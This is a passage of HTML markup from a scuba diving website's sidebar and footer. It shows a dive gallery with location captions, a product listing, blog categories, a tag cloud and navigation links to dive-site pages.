		<img width="300" height="300" src="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Reef Shark Suitcase" decoding="async" loading="lazy" srcset="https://joescuba.com/wp-content/uploads/2763277105115479787_2048-300x300.jpeg 300w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-100x100.jpeg 100w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-600x600.jpeg 600w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1024x1024.jpeg 1024w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-150x150.jpeg 150w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-768x768.jpeg 768w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048-1536x1536.jpeg 1536w, https://joescuba.com/wp-content/uploads/2763277105115479787_2048.jpeg 2048w" sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Reef Shark Suitcase</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>299.99</bdi></span>
	</li>
</ul></aside><aside id="block-10" class="widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1920" height="2560" data-id="2913" src="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg" alt="Gray Reef Shark, Riding Rock Resort, Bahamas" class="wp-image-2913" srcset="https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled.jpeg 1920w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-scaled-600x800.jpeg 600w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-225x300.jpeg 225w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-768x1024.jpeg 768w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1152x1536.jpeg 1152w, https://joescuba.com/wp-content/uploads/52AA5BED-8522-4EC6-A36E-89FD70356E63_1_201_a-1536x2048.jpeg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" /></a><figcaption>Gray Reef Shark, Riding Rock Resort, Bahamas</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="1916" height="2560" data-id="2912" src="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg" alt="Sidemount Diver, Curacao" class="wp-image-2912" srcset="https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled.jpeg 1916w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-scaled-600x802.jpeg 600w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-224x300.jpeg 224w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-766x1024.jpeg 766w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-768x1026.jpeg 768w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1149x1536.jpeg 1149w, https://joescuba.com/wp-content/uploads/E716C408-61CE-412F-8545-2D79E3E02446_1_201_a-1532x2048.jpeg 1532w" sizes="auto, (max-width: 1916px) 100vw, 1916px" /></a><figcaption>Sidemount Diver, Curacao</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2911" src="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg" alt="Dive X Scooter, Lake Tahoe" class="wp-image-2911" srcset="https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/F75DA067-6D6A-467E-8ACF-F463D7CA4CA7_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Dive X Scooter, Lake Tahoe</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1919" data-id="2910" src="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg" alt="San Salvador Bahamas, Reef Shark" class="wp-image-2910" srcset="https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-1536x1151.jpeg 1536w, https://joescuba.com/wp-content/uploads/912DBAF5-6D53-4CB3-9E62-AA2BB25888B7-2048x1535.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>San Salvador Bahamas, Reef Shark</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1916" data-id="2909" src="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg" alt="Roatan Dive Boat" class="wp-image-2909" srcset="https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-scaled-600x449.jpeg 600w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-300x224.jpeg 300w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1024x766.jpeg 1024w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-768x575.jpeg 768w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-1536x1149.jpeg 1536w, https://joescuba.com/wp-content/uploads/53D67546-11B4-49B8-BE16-20C62E37E635-2048x1532.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Roatan Dive Boat</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2908" src="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg" alt="Maui Hawaii Scuba, Atlantis Submarine" class="wp-image-2908" srcset="https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/C0254C8E-877E-4715-8FAD-56C2A63BC72B_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Hawaii Scuba, Atlantis Submarine</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg"><img loading="lazy" decoding="async" width="1500" height="1125" data-id="2907" src="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg" alt="Bonaire Scuba Diving Butterfly Fish" class="wp-image-2907" srcset="https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731.jpeg 1500w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/71F9F455-7947-4D46-9541-D5DABCD73731-768x576.jpeg 768w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a><figcaption>Bonaire Scuba Diving Butterfly Fish</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2906" src="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg" alt="Maui Scuba Diving" class="wp-image-2906" srcset="https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/4E769D03-2498-4AD6-991A-D67E495F7E8D_1_201_a-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Maui Scuba Diving</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1927" data-id="2905" src="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg" alt="Stingray City, Grand Cayman" class="wp-image-2905" srcset="https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-scaled-600x452.jpeg 600w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-300x226.jpeg 300w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1024x771.jpeg 1024w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-768x578.jpeg 768w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-1536x1156.jpeg 1536w, https://joescuba.com/wp-content/uploads/F7000CB4-A371-4575-B4E2-D6E300A5BA95_1_201_a-2048x1542.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Stingray City, Grand Cayman</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg"><img loading="lazy" decoding="async" width="2560" height="1920" data-id="2904" src="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg" alt="Kittiwake Wreck Dive, Grand Cayman" class="wp-image-2904" srcset="https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled.jpeg 2560w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-scaled-600x450.jpeg 600w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-300x225.jpeg 300w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1024x768.jpeg 1024w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-768x576.jpeg 768w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-1536x1152.jpeg 1536w, https://joescuba.com/wp-content/uploads/11EECC60-1E4B-46D4-BC92-46ECA595F6E6-2048x1536.jpeg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></a><figcaption>Kittiwake Wreck Dive, Grand Cayman</figcaption></figure>
</figure>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-161"><a href="https://joescuba.com/category/dive-computers/">Dive Computers</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joescuba.com/category/dive-sites/">Dive Sites</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://joescuba.com/category/dive-travel/">Dive Travel</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://joescuba.com/category/diving-news/">Diving News</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://joescuba.com/category/diving-safety-2/">Diving Safety</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://joescuba.com/category/kona-2011/">Kona Diving</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://joescuba.com/category/maui-scuba-diving/">Maui Scuba Diving</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://joescuba.com/category/new-dive-gear/">New Dive Gear</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://joescuba.com/category/rebreather-diving/">Rebreather Diving</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://joescuba.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://joescuba.com/category/scuba-classifieds/">SCUBA Classifieds</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://joescuba.com/category/scuba-gear-reviews/">SCUBA Gear Reviews</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://joescuba.com/category/scuba-instruction/">SCUBA Instruction</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://joescuba.com/category/sidemount-scuba/">Sidemount Scuba</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://joescuba.com/category/underwater-photography/">Underwater Photography</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://joescuba.com/category/underwater-video/">Underwater Video</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://joescuba.com/category/used-dive-gear/">Used Dive Gear</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://joescuba.com/category/vintage-scuba/">Vintage Scuba Gear</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://joescuba.com/tag/backplate/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 15.764705882353pt;" aria-label="backplate (17 items)">backplate</a>
<a href="https://joescuba.com/tag/bcd/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 16pt;" aria-label="BCD (18 items)">BCD</a>
<a href="https://joescuba.com/tag/captain-cook/" class="tag-cloud-link tag-link-23 tag-link-position-3" style="font-size: 12.117647058824pt;" aria-label="captain cook (8 items)">captain cook</a>
<a href="https://joescuba.com/tag/dive-computer/" class="tag-cloud-link tag-link-32 tag-link-position-4" style="font-size: 15.058823529412pt;" aria-label="dive computer (15 items)">dive computer</a>
<a href="https://joescuba.com/tag/dive-fins/" class="tag-cloud-link tag-link-117 tag-link-position-5" style="font-size: 9.1764705882353pt;" aria-label="dive fins (4 items)">dive fins</a>
<a href="https://joescuba.com/tag/dive-travel-2/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 19.647058823529pt;" aria-label="dive travel (38 items)">dive travel</a>
<a href="https://joescuba.com/tag/dive-with-dolphins/" class="tag-cloud-link tag-link-35 tag-link-position-7" style="font-size: 13.176470588235pt;" aria-label="dive with dolphins (10 items)">dive with dolphins</a>
<a href="https://joescuba.com/tag/diving-equipment/" class="tag-cloud-link tag-link-37 tag-link-position-8" style="font-size: 19.529411764706pt;" aria-label="diving equipment (37 items)">diving equipment</a>
<a href="https://joescuba.com/tag/diving-safety/" class="tag-cloud-link tag-link-40 tag-link-position-9" style="font-size: 18.352941176471pt;" aria-label="diving safety (29 items)">diving safety</a>
<a href="https://joescuba.com/tag/diving-website/" class="tag-cloud-link tag-link-41 tag-link-position-10" style="font-size: 12.117647058824pt;" aria-label="diving website (8 items)">diving website</a>
<a href="https://joescuba.com/tag/double-hose-regulator/" class="tag-cloud-link tag-link-42 tag-link-position-11" style="font-size: 12.117647058824pt;" aria-label="double hose regulator (8 items)">double hose regulator</a>
<a href="https://joescuba.com/tag/drysuit/" class="tag-cloud-link tag-link-43 tag-link-position-12" style="font-size: 11.529411764706pt;" aria-label="drysuit (7 items)">drysuit</a>
<a href="https://joescuba.com/tag/harbor-house/" class="tag-cloud-link tag-link-49 tag-link-position-13" style="font-size: 8pt;" aria-label="harbor house (3 items)">harbor house</a>
<a href="https://joescuba.com/tag/harness/" class="tag-cloud-link tag-link-50 tag-link-position-14" style="font-size: 12.705882352941pt;" aria-label="harness (9 items)">harness</a>
<a href="https://joescuba.com/tag/hawaii-scuba/" class="tag-cloud-link tag-link-152 tag-link-position-15" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba (19 items)">hawaii scuba</a>
<a href="https://joescuba.com/tag/hawaii-scuba-diving/" class="tag-cloud-link tag-link-52 tag-link-position-16" style="font-size: 16.235294117647pt;" aria-label="hawaii scuba diving (19 items)">hawaii scuba diving</a>
<a href="https://joescuba.com/tag/joescuba/" class="tag-cloud-link tag-link-56 tag-link-position-17" style="font-size: 13.176470588235pt;" aria-label="JoeScuba (10 items)">JoeScuba</a>
<a href="https://joescuba.com/tag/kona-dive-boat/" class="tag-cloud-link tag-link-57 tag-link-position-18" style="font-size: 15.411764705882pt;" aria-label="kona dive boat (16 items)">kona dive boat</a>
<a href="https://joescuba.com/tag/kona-diving/" class="tag-cloud-link tag-link-153 tag-link-position-19" style="font-size: 16pt;" aria-label="kona diving (18 items)">kona diving</a>
<a href="https://joescuba.com/tag/kona-hotels/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 11.529411764706pt;" aria-label="kona hotels (7 items)">kona hotels</a>
<a href="https://joescuba.com/tag/kona-scuba-video/" class="tag-cloud-link tag-link-61 tag-link-position-21" style="font-size: 13.176470588235pt;" aria-label="kona scuba video (10 items)">kona scuba video</a>
<a href="https://joescuba.com/tag/lake-tahoe-diving/" class="tag-cloud-link tag-link-62 tag-link-position-22" style="font-size: 16.941176470588pt;" aria-label="lake tahoe diving (22 items)">lake tahoe diving</a>
<a href="https://joescuba.com/tag/monterey-diving/" class="tag-cloud-link tag-link-64 tag-link-position-23" style="font-size: 8pt;" aria-label="monterey diving (3 items)">monterey diving</a>
<a href="https://joescuba.com/tag/nitrox/" class="tag-cloud-link tag-link-66 tag-link-position-24" style="font-size: 15.058823529412pt;" aria-label="nitrox (15 items)">nitrox</a>
<a href="https://joescuba.com/tag/ocean-conservation/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 11.529411764706pt;" aria-label="ocean conservation (7 items)">ocean conservation</a>
<a href="https://joescuba.com/tag/oms/" class="tag-cloud-link tag-link-70 tag-link-position-26" style="font-size: 14pt;" aria-label="oms (12 items)">oms</a>
<a href="https://joescuba.com/tag/padi/" class="tag-cloud-link tag-link-72 tag-link-position-27" style="font-size: 14.470588235294pt;" aria-label="PADI (13 items)">PADI</a>
<a href="https://joescuba.com/tag/padi-altitude-specialty/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 10.117647058824pt;" aria-label="padi altitude specialty (5 items)">padi altitude specialty</a>
<a href="https://joescuba.com/tag/project-aware/" class="tag-cloud-link tag-link-74 tag-link-position-29" style="font-size: 11.529411764706pt;" aria-label="project aware (7 items)">project aware</a>
<a href="https://joescuba.com/tag/rebreather/" class="tag-cloud-link tag-link-75 tag-link-position-30" style="font-size: 8pt;" aria-label="rebreather (3 items)">rebreather</a>
<a href="https://joescuba.com/tag/reguator/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.764705882353pt;" aria-label="reguator (17 items)">reguator</a>
<a href="https://joescuba.com/tag/scuba/" class="tag-cloud-link tag-link-154 tag-link-position-32" style="font-size: 16pt;" aria-label="scuba (18 items)">scuba</a>
<a href="https://joescuba.com/tag/scuba-cylinder/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 14.470588235294pt;" aria-label="scuba cylinder (13 items)">scuba cylinder</a>
<a href="https://joescuba.com/tag/scuba-history/" class="tag-cloud-link tag-link-82 tag-link-position-34" style="font-size: 12.117647058824pt;" aria-label="scuba history (8 items)">scuba history</a>
<a href="https://joescuba.com/tag/scuba-instruction-2/" class="tag-cloud-link tag-link-83 tag-link-position-35" style="font-size: 18pt;" aria-label="scuba instruction (27 items)">scuba instruction</a>
<a href="https://joescuba.com/tag/shipwrecks/" class="tag-cloud-link tag-link-88 tag-link-position-36" style="font-size: 12.705882352941pt;" aria-label="shipwrecks (9 items)">shipwrecks</a>
<a href="https://joescuba.com/tag/sidemount-scuba/" class="tag-cloud-link tag-link-165 tag-link-position-37" style="font-size: 10.117647058824pt;" aria-label="sidemount scuba (5 items)">sidemount scuba</a>
<a href="https://joescuba.com/tag/tec-gear/" class="tag-cloud-link tag-link-92 tag-link-position-38" style="font-size: 20.235294117647pt;" aria-label="tec gear (43 items)">tec gear</a>
<a href="https://joescuba.com/tag/tech-gear/" class="tag-cloud-link tag-link-93 tag-link-position-39" style="font-size: 19.764705882353pt;" aria-label="tech gear (39 items)">tech gear</a>
<a href="https://joescuba.com/tag/technical-diving/" class="tag-cloud-link tag-link-94 tag-link-position-40" style="font-size: 22pt;" aria-label="technical diving (60 items)">technical diving</a>
<a href="https://joescuba.com/tag/vintage-diving/" class="tag-cloud-link tag-link-100 tag-link-position-41" style="font-size: 10.117647058824pt;" aria-label="vintage diving (5 items)">vintage diving</a>
<a href="https://joescuba.com/tag/vintage-scuba-2/" class="tag-cloud-link tag-link-101 tag-link-position-42" style="font-size: 12.705882352941pt;" aria-label="vintage scuba (9 items)">vintage scuba</a>
<a href="https://joescuba.com/tag/vintage-scuba-video/" class="tag-cloud-link tag-link-102 tag-link-position-43" style="font-size: 9.1764705882353pt;" aria-label="vintage scuba video (4 items)">vintage scuba video</a>
<a href="https://joescuba.com/tag/wreck-diving/" class="tag-cloud-link tag-link-103 tag-link-position-44" style="font-size: 12.117647058824pt;" aria-label="wreck diving (8 items)">wreck diving</a>
<a href="https://joescuba.com/tag/xp10/" class="tag-cloud-link tag-link-104 tag-link-position-45" style="font-size: 12.705882352941pt;" aria-label="xp10 (9 items)">xp10</a></div>
</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
				<div class="social-links clearfix">
	<ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://www.instagram.com/joeuw/"><span class="screen-reader-text">Menu Item</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://www.facebook.com/joescubareno"><span class="screen-reader-text">Menu Item</span></a></li>
</ul>	</div><!-- end .social-links -->
				<div class="copyright-wrap clearfix">
				<nav id="footer-navigation" role="navigation" aria-label="Footer Menu"><ul><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1405"><a href="https://joescuba.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1406"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="https://joescuba.com/joe-ross-reno-scuba-instruction/">About Joe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://joescuba.com/selling-used-dive-gear-to-joescuba-llc/">Selling Used Dive Gear to JoeScuba LLC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4807"><a href="https://joescuba.com/joescuba-llc-return-policy/">JoeScuba LLC Return Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4335"><a href="https://joescuba.com/diving-events/">Diving Events</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1408"><a href="https://joescuba.com/dive-log/">Dive Log</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1409"><a href="https://joescuba.com/dive-sites/">Dive Sites</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://joescuba.com/kona-beach-dives/">Kona Beach Dives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1410"><a href="https://joescuba.com/dive-sites/california-dive-sites/">California Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1411"><a href="https://joescuba.com/dive-sites/california-dive-sites/breakwater-san-carlos-beach-monterey-ca/">Breakwater (San Carlos Beach): Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1412"><a href="https://joescuba.com/dive-sites/california-dive-sites/emerald-bay-barges-lake-tahoe/">Emerald Bay Barges, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1413"><a href="https://joescuba.com/dive-sites/california-dive-sites/hurricane-bay-lake-tahoe/">Hurricane Bay, Lake Tahoe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://joescuba.com/dive-sites/california-dive-sites/lovers-point-monterey-ca/">Lover&#8217;s Point, Monterey, CA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://joescuba.com/dive-sites/california-dive-sites/point-lobos-monterey-whalers-cove/">Point Lobos, Monterey Area: Whaler&#8217;s Cove</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1416"><a href="https://joescuba.com/dive-sites/florida-dive-sites/">Florida Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://joescuba.com/dive-sites/florida-dive-sites/christ-of-the-abyss-florida/">Christ of the Abyss, Florida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1419"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/">Nevada Dive Sites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1420"><a href="https://joescuba.com/dive-sites/nevada-dive-sites/sand-harbor-lake-tahoe/">Sand Harbor Lake Tahoe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1522 cl-5"><a href="https://joescuba.com/category/diving-news/">Diving Blog</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1520 cl-11"><a href="https://joescuba.com/category/technical-diving-2/">Technical Diving</a></li>
